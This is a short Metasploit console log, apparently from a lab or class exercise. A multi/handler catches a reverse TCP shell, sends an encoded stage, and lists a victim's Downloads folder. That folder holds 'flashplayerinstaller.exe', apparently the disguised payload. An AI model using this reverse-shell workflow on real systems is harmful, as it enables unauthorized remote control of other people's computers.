 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 129.21.133.139:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 129.21.102.52
[*] Command shell session 1 opened (129.21.133.139:4444 → 129.21.102.52:54567) at 2020-09-23 13:15:54 -0400
dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-78B8
Directory of C:\Users\Bob\Downloads
09/23/2020  10:15 AM    <DIR>          .
09/23/2020  10:15 AM    <DIR>          ..
09/23/2020  10:15 AM            73,802 flashplayerinstaller.exe
1 File(s)         73,802 bytes
2 Dir(s)  13,430,259,712 bytes free
C:\Users\Bob\Downloads>